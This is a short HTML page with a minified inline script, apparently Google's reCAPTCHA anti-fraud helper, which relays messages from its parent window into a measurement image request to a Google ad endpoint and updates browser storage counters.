<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g2z1uI8nOEJqFMhrheKVow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319968886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>